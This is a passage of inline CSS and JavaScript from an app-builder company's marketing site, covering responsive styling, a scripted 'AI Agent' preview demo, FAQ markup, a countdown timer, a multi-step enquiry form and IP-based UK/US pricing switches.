/* Responsive Adjustment for Mobile */
@media (max-width: 768px) {
  .hero-section-custom .hero-buttons {
    flex-direction: row; /* Keep buttons in a row */
    justify-content: flex-start;
  }

  .hero-section-custom .hero-btn-start,
  .hero-section-custom .hero-btn-explore {
    padding: 10px 15px; /* Further reduce padding for better fit */
    font-size: 14px; /* Reduce font size to fit within mobile view */
  }
/* Reduce white space for mobile */
@media (max-width: 768px) {
  .hero-section-custom {
    padding-top: 0px; /* Adjust this value as needed to reduce white space */
  }
  
  .hero-section-custom h1, 
  .hero-section-custom p {
    margin-top: 0px; /* Adjust this value to further reduce space between text elements */
  }
}</style>
<style type="text/css">
/* Main container styling with 1200px width constraint */
.cards-container-horizontal-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

.cards-container-horizontal {
  display: flex;
  align-items: center;
  position: relative;
}

/* Wrapper for cards with horizontal scroll */
.cards-wrapper {
  display: flex;
  gap: 20px;
  overflow-x: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  padding-bottom: 10px;
  margin: 0 40px;
  border-bottom: 2px solid #e0e0e0; /* Adds a bottom border to indicate the scrolling area */

  /* Subtle gradient background to hint at horizontal scrolling */
  background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 90%);
}

/* Enhanced scrollbar styling */
.cards-wrapper {
  scrollbar-width: auto; /* Default thickness for Firefox */
  scrollbar-color: #7AAC22 #e0e0e0; /* Green thumb on light gray track */
}

.cards-wrapper::-webkit-scrollbar {
  height: 15px; /* Increased height for better visibility */
  background-color: #e0e0e0; /* Light gray track background */
}

.cards-wrapper::-webkit-scrollbar-thumb {
  background-color: #7AAC22; /* Green thumb */
  border-radius: 6px; /* Rounded edges for the thumb */
  border: 3px solid #e0e0e0; /* Adds padding around the thumb for visibility */
  transition: background-color 0.3s ease; /* Smooth hover effect */
}

.cards-wrapper::-webkit-scrollbar-thumb:hover {
  background-color: #6A9B1C; /* Darker green on hover */
}

.cards-wrapper::-webkit-scrollbar-track {
  background-color: #f9f9f9; /* White track for better contrast */
  border-radius: 6px; /* Rounded edges for the track */
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1); /* Slight shadow inside track */
}

.category-card {
  flex: 0 0 25%; /* 4 cards visible on desktop */
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: transform 0.3s ease;
  border: 2px solid #7AAC22; /* Adds green border to the card */
}

.category-card img {
  max-width: 100%;
  border-radius: 10px;
  margin-top: 10px; /* Space above image */
  margin-bottom: 10px; /* Space below image */
  transition: transform 0.3s ease; /* Hover zoom effect for images */
}

.category-card:hover img {
  transform: scale(1.05); /* Slight zoom effect on hover */
}

/* Category name styling - now appears above the card */
.category-card h3 {
  font-size: 20px; /* Increased font size */
  font-weight: 600; /* Bolder font */
  color: #333;
  margin-bottom: 10px; /* Space between name and card */
  letter-spacing: 1px;
  transition: all 0.3s ease;
  text-align: center; /* Ensure text is centrally aligned */
}

/* Hover effect on the name */
.category-card h3:hover {
  color: #7AAC22;
  transform: scale(1.05);
}

/* Hover effect for the entire card */
.category-card:hover {
  transform: scale(1.05); /* Slight zoom effect for the entire card */
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15); /* Slightly bigger shadow on hover */
  border-color: #6A9B1C; /* Darker green border on hover */
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .category-card {
    flex: 0 0 80%; /* Show larger cards on mobile */
  }

  .cards-container-horizontal {
    justify-content: flex-start;
  }

  .cards-wrapper {
    padding: 0 10px;
    scrollbar-width: none; /* Hide scrollbar on mobile */
  }

  .cards-wrapper::-webkit-scrollbar {
    display: none; /* Hide scrollbar on mobile */
  }
}
</style>
<style type="text/css">
/* Wrapper for the category menu with a 1300px container */
.category-menu-wrapper {
  max-width: 1300px; /* Restrict the menu to a 1300px container */
  margin: 0 auto; /* Center the menu */
  padding: 0 15px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

/* Category menu container */
.category-menu-modern {
  display: flex;
  justify-content: center; /* Center align on desktop */
  align-items: center;
  background-color: #fff;
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 2px solid #e0e0e0;
  overflow: hidden;
}

/* Menu items for desktop */
.category-menu-modern ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  gap: 30px;
  justify-content: center;
}

.category-menu-modern li {
  display: inline-block;
}

.category-menu-modern a {
  text-decoration: none;
  font-size: 18px;
  text-align: center;
  display: inline-block;
  color: #000; /* Black text */
  font-weight: 500;
  padding: 12px 25px;
  border: 2px solid #000; /* Black border */
  border-radius: 8px;
  background-color: transparent;
  transition: all 0.3s ease;
}

.category-menu-modern a:hover {
  color: #7AAC22;
  border-color: #7AAC22;
  background-color: transparent;
}

.category-menu-modern a:active {
  color: #6A9B1C;
  border-color: #6A9B1C;
}

/* Tablet adjustments */
@media (max-width: 1024px) {
  .category-menu-modern ul {
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
  }
}

/* Mobile styling with horizontal scroll */
@media (max-width: 768px) {
  .category-menu-modern {
    overflow-x: auto;
    white-space: nowrap;
    scroll-behavior: smooth; /* Smooth scrolling */
    -webkit-overflow-scrolling: touch; /* Mobile optimized scrolling */
    justify-content: flex-start; /* Align to the start on mobile */
  }

  .category-menu-modern ul {
    flex-wrap: nowrap;
    gap: 15px;
  }

  .category-menu-modern li {
    display: inline-block;
  }

  .category-menu-modern a {
    font-size: 16px;
    padding: 10px 20px;
  }

  /* Ensure first item is fully visible on load */
  .category-menu-modern ul {
    scroll-snap-type: x mandatory;
  }

  .category-menu-modern li {
    scroll-snap-align: start;
  }
}
</style>
<style type="text/css">
/* Main container styling with added padding */
.new-features-page-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.new-features-page {
  padding: 60px 0; /* Adjusted padding for desktop */
  background-color: #f9f9f9;
}

/* Feature group title */
.feature-group h2 {
  font-size: 26px; /* Slightly smaller title size for desktop */
  color: #333;
  margin-bottom: 25px;
  text-align: center;
}

/* Feature row layout */
.feature-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 25px; /* Increased gap between feature items */
  margin-bottom: 50px;
}

/* Each feature item styling */
.feature-item {
  background-color: #fff;
  border: 2px solid #7AAC22; /* Green border */
  border-radius: 10px;
  box-sizing: border-box;
  width: calc(33.333% - 25px); /* Desktop layout */
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  transition: transform 0.3s ease;
}

.feature-item:hover {
  transform: translateY(-5px); /* Slight lift on hover */
}

/* Feature image */
.feature-image img {
  max-width: 85%; /* Reduced image size for desktop */
  border-radius: 10px;
  margin-bottom: 10px;
}

/* Feature description */
.feature-description {
  flex-grow: 1;
  text-align: center;
}

.feature-description h3 {
  font-size: 18px; /* Adjusted size of feature titles */
  color: #333;
  margin-bottom: 8px;
}

.feature-description p {
  font-size: 14px; /* Slightly smaller description text */
  color: #666;
  margin-bottom: 10px;
}

/* Button styling (styled as a hyperlink) */
.feature-description .btn {
  color: #7AAC22; /* Green text */
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 2px solid transparent;
  transition: all 0.3s ease;
}

.feature-description .btn:hover {
  border-bottom: 2px solid #7AAC22; /* Underline on hover */
}

/* Fix for iOS and responsive layout issues */
.feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
  box-sizing: border-box;
}

.feature-item .feature-description {
  flex-grow: 1;
}

.feature-description .btn {
  margin-top: auto;
}

/* Responsive layout adjustments for desktop */
@media screen and (max-width: 1024px) {
  .feature-item {
    width: calc(50% - 20px); /* Adjusted width for tablets */
  }
}

/* Horizontal scrolling on mobile */
@media screen and (max-width: 768px) {
  /* For horizontal scrolling, set up the feature-row to scroll horizontally */
  .feature-row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 15px; /* Reduced gap for mobile */
    padding-bottom: 10px;
  }

  /* Feature item will take up 80% width of the screen for better mobile view */
  .feature-item {
    width: 80%;
    flex: 0 0 auto;
  }

  /* Feature description adjustments for mobile */
  .feature-description h3 {
    font-size: 16px;
  }

  .feature-description p {
    font-size: 13px;
  }

  /* Feature image adjustments for mobile */
  .feature-image img {
    max-width: 100%;
  }

  /* Padding adjustments for mobile */
  .new-features-page {
    padding: 20px; /* Less padding for mobile */
  }
}

/* Mobile-specific header size adjustments */
@media screen and (max-width: 768px) {
  .feature-group h2 {
    font-size: 20px; /* Reduce header size for mobile */
  }

  .feature-description h3 {
    font-size: 16px; /* Slightly smaller feature titles on mobile */
  }
}

/* Show/Hide description on mobile */
@media screen and (min-width: 769px) {
  .feature-description p {
    display: block; /* Show feature description text on desktop */
  }
}
</style>
<style type="text/css">
/* Header Menu Styling */
.header-menu {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
    margin-top: 50px; /* Add spacing from the site's menu */
    position: relative;
    z-index: 9999; /* Ensure it stays above other elements */
}

.header-link {
    color: black; /* Set text color to black */
    text-decoration: none;
    font-size: 18px;
    margin: 0 15px;
    font-weight: bold;
    padding: 10px 20px;
    border: 2px solid black; /* Set border color to black */
    border-radius: 20px;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.header-link:hover {
    background-color: black; /* On hover, make the background black */
    color: white; /* Change text color to white when hovered */
}

/* General Section Styling */
.hero-section {
    background-color: #7AAC22; /* Green background */
    padding: 50px;
    border-radius: 20px;
    max-width: 1000px; /* Limit width */
    margin: 0 auto; /* Center on the page */
    text-align: center;
    color: white;
}

/* Hero content styling */
.hero-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto; /* Center the content */
}

.text-content {
    flex: 1;
    padding-right: 20px;
}

.hero-title {
    font-size: 48px;
    font-weight: bold;
    margin-bottom: 20px;
}

.hero-description {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 40px;
}

/* Button styling */
.button-group {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.button-primary, .button-secondary {
    text-decoration: none;
    padding: 15px 30px;
    border-radius: 30px;
    font-weight: bold;
    transition: background-color 0.3s ease;
}

.button-primary {
    background-color: white;
    color: #7AAC22;
}

.button-primary:hover {
    background-color: #f1f1f1;
}

.button-secondary {
    border: 2px solid white;
    color: white;
}

.button-secondary:hover {
    background-color: white;
    color: #7AAC22;
}

/* Image section styling */
.image-content {
    flex: 1;
    text-align: center;
}

.hero-image {
    max-width: 100%;
    border-radius: 15px;
}

/* Responsive design */
@media (max-width: 992px) {
    .hero-content {
        flex-direction: column;
        text-align: center;
    }

    .text-content {
        padding-right: 0;
    }

    .image-content {
        margin-top: 20px;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-description {
        font-size: 18px;
    }
}
</style>
<style type="text/css">
.comparison-container {
  display: flex;
  justify-content: center;
  margin: 25px 0 !important;
}

.comparison-table {
  width: 100% !important;
  max-width: 800px !important;
  border-collapse: collapse !important;
  font-size: 18px !important;
  text-align: left !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th,
.comparison-table td {
  padding: 12px 15px !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th {
  background-color: #f4f4f4 !important;
}

.comparison-table tr:nth-of-type(even) {
  background-color: #f9f9f9 !important;
}

.comparison-table th, .comparison-table td {
  text-align: center !important;
}

.comparison-table .check {
  color: green !important;
  font-weight: bold !important;
}

.comparison-table .cross {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 600px) {
  .comparison-table thead {
    display: none !important;
  }

  .comparison-table, .comparison-table tbody, .comparison-table tr, .comparison-table td {
    display: block !important;
    width: 100% !important;
  }

  .comparison-table tr {
    margin-bottom: 15px !important;
  }

  .comparison-table td {
    text-align: right !important;
    padding-left: 50% !important;
    position: relative !important;
  }

  .comparison-table td::before {
    content: attr(data-label) !important;
    position: absolute !important;
    left: 0 !important;
    width: 50% !important;
    padding-left: 15px !important;
    font-weight: bold !important;
    text-align: left !important;
  }
}

</style>
<style type="text/css">
.fc-table-tab{visibility:hidden!important;}
.fc-table{padding:0px 0!important;}</style>
<style type="text/css">
#blackFridayFlowWrap {
	width: 120%;
    margin-left: -6%;
}

@media screen and (min-width: 1200px){
	#blackFridayFlow{
		min-height: 680px !important;
	}
}
@media screen and (max-width: 768px){
	#blackFridayFlowWrap {
		width: 100%;
		margin-left: 0%;
	}
}</style>
<style type="text/css">
.footer-menu-block:last-of-type{width: 25% !important;}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}</style>
<style type="text/css">
.tm-click-to-tweet .tm-ctt-text a {
     font-weight: normal;
}

.tm-click-to-tweet .tm-ctt-text a:hover {
     font-weight: normal;
}</style>
<style type="text/css">
.signup-block .wpcf7{background:rgba(255,255,255,0.3);}
.wpcf7
{
    background-color: #f7f7f7;
    border: 0px solid #0f0;
}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.calculator_body .first_slide{
  box-shadow:none;
}
.resellerSlider{display:none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.type-post img{width:auto !important;}
.single-post .entry-content p, .category .entry-content p, .author .entry-content p{padding-top:25px;line-height:30px;}
.single-post .entry-content h4, .category .entry-content h4{line-height:64px;padding:20px 0px;}</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
h2{font-weight:400;}
.orange-button{
width:250px;
}
.header-text-new{margin-top:20px;}

.new-grey-section{background-color:#EEF2F4;border-top:1px solid #E4EAED;border-bottom:1px solid #E4EAED;}
h3{line-height:35px;padding: 15px 0px;}
.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em;}
.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto;}
.vc_custom_1465816373903{padding-bottom:50px !important;}
.step{padding-bottom:30px;}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_tta.vc_general .vc_tta-icon{
  color:#189fde;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.shape {
    width:400px;
    margin-top:-150px;
    
}
.top {
    height:0;
    border-width:0 0 500px 950px;
    border-style:solid;
    border-color:transparent #ffffff #ffffff transparent;
}

/* Support transparent border colors in IE6. */
* html .top {
    filter:chroma(color=#123456);
    border-top-color:#123456;
    border-left-color:#123456;
}
</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const goalSelect = document.getElementById("goalSelect");
  const websiteRow = document.getElementById("websiteRow");
  const categoryRow = document.getElementById("categoryRow");
  const functionalityRow = document.getElementById("functionalityRow");
  const startButton = document.getElementById("startButton");
  const outputContainer = document.getElementById("outputContainer");
  const simulatorFrame = document.getElementById("simulatorFrame");
  const categorySelect = document.getElementById("categorySelect");
  const functionalitySelect = document.getElementById("functionalitySelect");
  const websiteInput = document.getElementById("heroWebsiteInput");
  const agentMessages = document.getElementById("aiAgentMessages");
  const builderSteps = document.querySelector(".builder-steps");

  // Mapping functionality to appcode templates
  const functionalityAppcodes = {
    ordering: "takeaway150",
    loyalty: "coffeesh58",
    coupons: "coffeesh58",
    ecommerce: "flowers",
    audio: "radio33",
    video: "school67",
    push: "blogapp2",
    event: "nightclu12",
    booking: "bookings5",
    forms: "formapp",
    rss: "podcast5",
    geo: "director12"
  };

  const agentResponseMessages = [
    "🤖 <strong>AI Agent:</strong> Great choice! We’ve generated a starting template for your app.",
    "🤖 <strong>AI Agent:</strong> This version includes the features you selected.",
    "🤖 <strong>AI Agent:</strong> You can preview it in the simulator.",
    "🤖 <strong>AI Agent:</strong> Your preview has been loaded in the App Builder ready to edit.<br><br><a href='https://cms.appinstitute.com/cms/signup/' class='cta-button'>Start trial and edit my app now →</a>"
  ];

  // Utility: Hide all form rows
  function resetFormState() {
    websiteRow.style.display = "none";
    categoryRow.style.display = "none";
    functionalityRow.style.display = "none";
    startButton.style.display = "none";
    outputContainer.style.display = "none";
    agentMessages.innerHTML = "";
    builderSteps.style.display = "none";
  }

  resetFormState();

  // Show next step based on goal
  goalSelect.addEventListener("change", function () {
    resetFormState();
    const goal = this.value;
    if (goal === "convert") {
      websiteRow.style.display = "flex";
    } else if (goal === "business") {
      categoryRow.style.display = "flex";
    }
  });

  // Show start button when URL is typed
  websiteInput.addEventListener("input", function () {
    if (goalSelect.value === "convert" && this.value.trim() !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Show functionality dropdown on category selection
  categorySelect.addEventListener("change", function () {
    if (this.value !== "") {
      functionalityRow.style.display = "flex";
    } else {
      functionalityRow.style.display = "none";
    }
    startButton.style.display = "none";
  });

  // Show start button after functionality is selected
  functionalitySelect.addEventListener("change", function () {
    if (this.value !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Generate preview logic
  startButton.addEventListener("click", function () {
    const goal = goalSelect.value;
    const website = websiteInput.value.trim();
    const category = categorySelect.value;
    const functionality = functionalitySelect.value;

    // Validation
    if (!goal) return alert("Please select how you'd like to get started.");
    if (goal === "convert" && !website) return alert("Please enter your website.");
    if (goal === "business" && (!category || !functionality)) return alert("Please complete all steps.");

    // Determine appcode
    const selectedAppcode = functionalityAppcodes[functionality] || "american17";

    // Load simulator
    simulatorFrame.src = `https://cms.appbuild.io/cms/simulator.php?appcode=${selectedAppcode}`;
    outputContainer.style.display = "flex";
    builderSteps.style.display = "flex";

    // Smooth scroll
    setTimeout(() => {
      outputContainer.scrollIntoView({ behavior: "smooth" });
    }, 300);

    // Animate AI agent chat
    showAgentMessages();
  });

  function showAgentMessages() {
    agentMessages.innerHTML = "";
    let index = 0;

    function typeNextMessage() {
      if (index < agentResponseMessages.length) {
        const typing = document.createElement("p");
        typing.innerHTML = "🤖 <em>AI Agent is typing...</em>";
        typing.id = "typingMsg";
        agentMessages.appendChild(typing);

        setTimeout(() => {
          typing.remove();
          const msg = document.createElement("p");
          msg.innerHTML = agentResponseMessages[index];
          agentMessages.appendChild(msg);
          index++;
          setTimeout(typeNextMessage, 1500);
        }, 1200);
      }
    }

    typeNextMessage();
  }
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "An App Builder is a no-code platform that allows users to create mobile apps without writing code, using visual editors and templates."
      }
    },
    {
      "@type": "Question",
      "name": "Can I publish apps to the App Store or Google Play?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, AppInstitute provides full support to help you publish apps to the Apple App Store and Google Play Store, or launch as a PWA."
      }
    },
    {
      "@type": "Question",
      "name": "Do I need coding experience to use an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "No. AppInstitute is designed for non-technical users with a drag-and-drop interface and ready-to-use templates."
      }
    },
    {
      "@type": "Question",
      "name": "How much does it cost to build an app?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "You can get started for free. Premium plans offer access to more features, app submissions, and reseller tools."
      }
    },
    {
      "@type": "Question",
      "name": "Can I build apps for clients?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes. AppInstitute offers a white-label Reseller Program that lets you build and sell apps under your own brand."
      }
    }
  ]
}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data && data.country_code === 'GB';

      const ukTable = document.getElementById("uk-comparison");
      const usTable = document.getElementById("us-comparison");

      if (isUK) {
        if (ukTable) ukTable.style.display = "block";
        if (usTable) usTable.style.display = "none";
      } else {
        if (usTable) usTable.style.display = "block";
        if (ukTable) ukTable.style.display = "none";
      }
    })
    .catch(error => {
      console.error('Geolocation error:', error);
    });
});
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const table = document.querySelector(".feature-comparison-table table");

    if (!table) return;

    const columns = table.querySelectorAll("thead th");

    columns.forEach((th, index) => {
      th.addEventListener("mouseenter", () => highlightColumn(index));
      th.addEventListener("mouseleave", () => removeHighlights());
    });

    function highlightColumn(index) {
      const rows = table.querySelectorAll("tr");
      rows.forEach(row => {
        const cells = row.querySelectorAll("th, td");
        if (cells[index]) {
          cells[index].classList.add("highlighted-column");
        }
      });
    }

    function removeHighlights() {
      const highlighted = table.querySelectorAll(".highlighted-column");
      highlighted.forEach(cell => cell.classList.remove("highlighted-column"));
    }
  });
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    fetch('https://ipapi.co/json/')
      .then(response => response.json())
      .then(data => {
        const isUK = data && data.country_code === 'GB';

        // Update pricing text
        const priceEl = document.querySelector('.current-price');
        const currencySymbol = document.querySelector('.currency-symbol');
        if (priceEl && currencySymbol) {
          priceEl.textContent = isUK ? priceEl.getAttribute('data-uk') : priceEl.getAttribute('data-int');
          currencySymbol.textContent = isUK ? '£' : '$';
        }

        // Update region-based CTA link
        const pricingLink = document.querySelector('.region-pricing-link');
        if (pricingLink) {
          const newHref = isUK 
            ? pricingLink.getAttribute('data-uk') 
            : pricingLink.getAttribute('data-int');
          pricingLink.setAttribute('href', newHref);
        }
      })
      .catch(error => {
        console.error('Geolocation error:', error);
      });
  });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const targetDate = new Date("2025-05-15T23:59:59").getTime();

  function updateCountdown() {
    const now = new Date().getTime();
    const distance = targetDate - now;

    if (distance <= 0) {
      document.querySelectorAll(".countdown-value").forEach(el => el.innerHTML = "0");
      return;
    }

    const days = Math.floor(distance / (1000 * 60 * 60 * 24));
    const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((distance % (1000 * 60)) / 1000);

    document.getElementById("days").innerHTML = days;
    document.getElementById("hours").innerHTML = hours;
    document.getElementById("minutes").innerHTML = minutes;
    document.getElementById("seconds").innerHTML = seconds;
  }

  updateCountdown();
  setInterval(updateCountdown, 1000);
});
</script>
<script type="text/javascript">
// Global function so back buttons can call it
function showStep(stepId) {
  document.querySelectorAll('.form-step').forEach(step => {
    step.classList.remove('active');
    setTimeout(() => { step.style.display = 'none'; }, 400);
  });

  const step = document.getElementById(stepId);
  if (step) {
    setTimeout(() => {
      step.style.display = 'block';
      setTimeout(() => { step.classList.add('active'); }, 10);
    }, 400);
  }
}

document.addEventListener('DOMContentLoaded', function() {
  const categorySelect = document.getElementById('business-category');
  const featureSelect = document.getElementById('feature-set');
  const timeframeSelect = document.getElementById('timeframe');
  const previewLink = document.querySelector('.preview-link');

  const btnYes = document.querySelector('.btn-yes');
  const btnNo = document.querySelector('.btn-no');
  const btnQuestions = document.querySelector('.btn-questions');
  const btnPurchase = document.querySelector('.btn-purchase');
  const btnNoBudget = document.querySelector('.btn-no-budget');

  const featureOptions = {
    "food-drink": ["Food Ordering – Single Location", "Food Ordering – Multi Location", "Table Ordering + Loyalty", "Loyalty & Rewards", "Coupons & Promotions", "Functionality Not Listed?"],
    "education": ["Push Notifications", "Event Booking", "Data Capture Forms", "News Ticker & Updates", "Functionality Not Listed?"],
    "retail": ["Product Shopping", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "sport": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Booking Forms", "Functionality Not Listed?"],
    "local-government": ["Push Notifications", "Event Booking", "Data Capture Forms", "Geo Directory", "Functionality Not Listed?"],
    "medical": ["Appointment Booking", "Push Notifications", "Data Capture Forms", "Loyalty & Rewards", "Functionality Not Listed?"],
    "health-fitness": ["Appointment/Session Booking", "Loyalty & Rewards", "Push Notifications", "Event Booking", "Functionality Not Listed?"],
    "beauty-wellness": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "professional-services": ["Appointment Booking", "Push Notifications", "Contact Forms", "Coupons & Promotions", "Functionality Not Listed?"],
    "hospitality": ["Food Ordering", "Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "church-non-profit": ["Event Booking", "Push Notifications", "Loyalty & Rewards", "Donations/Forms", "Functionality Not Listed?"],
    "entertainment": ["Radio Streaming", "Event Booking", "Loyalty & Rewards", "Push Notifications", "Functionality Not Listed?"],
    "automotive": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "property": ["Geo Directory", "Appointment Booking", "Push Notifications", "Functionality Not Listed?"],
    "membership": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "pet-services": ["Appointment Booking", "Loyalty & Rewards", "Push Notifications", "Coupons & Promotions", "Functionality Not Listed?"]
  };

  const previewLinks = {
    "food-drink": "https://cms.appbuild.io/cms/simulator.php?appcode=coffeesh58",
    "education": "https://cms.appbuild.io/cms/simulator.php?appcode=school67",
    "retail": "https://cms.appbuild.io/cms/simulator.php?appcode=flowers",
    "sport": "https://cms.appbuild.io/cms/simulator.php?appcode=football28",
    "local-government": "https://cms.appbuild.io/cms/simulator.php?appcode=mou",
    "medical": "https://cms.appbuild.io/cms/simulator.php?appcode=medical21",
    "health-fitness": "https://cms.appbuild.io/cms/simulator.php?appcode=fitnessa11",
    "beauty-wellness": "https://cms.appbuild.io/cms/simulator.php?appcode=glamourg1",
    "professional-services": "https://cms.appbuild.io/cms/simulator.php?appcode=other4",
    "hospitality": "https://cms.appbuild.io/cms/simulator.php?appcode=pub14",
    "church-non-profit": "https://cms.appbuild.io/cms/simulator.php?appcode=church35",
    "entertainment": "https://cms.appbuild.io/cms/simulator.php?appcode=radio33",
    "automotive": "https://cms.appbuild.io/cms/simulator.php?appcode=lf4f2",
    "property": "https://cms.appbuild.io/cms/simulator.php?appcode=lagunabe",
    "membership": "https://cms.appbuild.io/cms/simulator.php?appcode=WPUDA",
    "pet-services": "https://cms.appbuild.io/cms/simulator.php?appcode=vets3"
  };

  const firstStep = document.getElementById('step-category');
  if (firstStep) {
    firstStep.style.display = 'block';
    setTimeout(() => { firstStep.classList.add('active'); }, 10);
  }

  categorySelect.addEventListener('change', function() {
    featureSelect.innerHTML = '<option value="">Select a feature set</option>';
    const features = featureOptions[this.value] || [];
    features.forEach(feature => {
      const option = document.createElement('option');
      option.value = feature.toLowerCase().replace(/\s+/g, '-').replace(/[^\w-]/g, '');
      option.textContent = feature;
      featureSelect.appendChild(option);
    });

    if (this.value !== '') {
      showStep('step-feature');
    } else {
      showStep('step-category');
    }
  });

  featureSelect.addEventListener('change', function() {
    if (this.value.includes('functionality-not-listed')) {
      showStep('step-enquiry');
    } else if (this.value !== '') {
      const selectedCategory = categorySelect.value;
      const link = previewLinks[selectedCategory];
      if (link && previewLink) {
        previewLink.dataset.link = link;
      }
      showStep('step-app-match');
    }
  });

  if (previewLink) {
    previewLink.addEventListener('click', function(e) {
      e.preventDefault();
      const linkToOpen = this.dataset.link;
      if (linkToOpen) {
        const popup = window.open('', 'PreviewApp', 'width=400,height=800,scrollbars=yes,resizable=yes');
        popup.document.write(`<html><head><title>App Preview</title></head><body style='margin:0;'><iframe src='${linkToOpen}' style='border:none;width:100%;height:100%;'></iframe></body></html>`);
      } else {
        alert('Please select a business category first.');
      }
    });
  }

  if (btnYes) btnYes.addEventListener('click', () => showStep('step-timeframe'));
  if (btnNo) btnNo.addEventListener('click', () => showStep('step-enquiry'));
  if (timeframeSelect) timeframeSelect.addEventListener('change', () => showStep('step-budget'));

  if (btnPurchase) btnPurchase.addEventListener('click', function() {
    window.open('https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC', 'StripeCheckout', 'width=800,height=800');
  });

  if (btnQuestions) btnQuestions.addEventListener('click', function(e) {
    e.preventDefault();
    showStep('step-enquiry');
  });

  if (btnNoBudget) btnNoBudget.addEventListener('click', function() {
    alert('Did you know we offer a 30-day no card required free trial where you can build and test your app directly on our platform!');
    window.open('https://cms.appbuild.io/cms/signup/', '_blank');
  });
});
</script>
<script type="text/javascript">
fetch('https://ipapi.co/json/')
  .then(response => response.json())
  .then(data => {
    const countryCode = data.country; // "GB", "US", etc.

    const gbpRow = document.querySelector('.row-gbp');
    const usdRow = document.querySelector('.row-usd');

    if (countryCode === "GB") {
      if (gbpRow) gbpRow.style.display = "block";
      if (usdRow) usdRow.style.display = "none";
    } else {
      if (usdRow) usdRow.style.display = "block";
      if (gbpRow) gbpRow.style.display = "none";
    }
  })
  .catch(error => {
    console.error('IP Geolocation failed:', error);
  });
</script>
<script type="text/javascript">
function goToStep(stepNumber) {
  const steps = document.querySelectorAll('.form-card');

  // Hide all steps
  steps.forEach(step => {
    step.classList.remove('active');
  });

  // Show the requested step
  const nextStep = document.getElementById(`step-${stepNumber}`);
  if (nextStep) {
    nextStep.classList.add('active');
  }

  // Filter feature options again when moving to Step 2
  if (stepNumber === 2) {
    filterFeatureOptions();
  }
}

function filterFeatureOptions() {
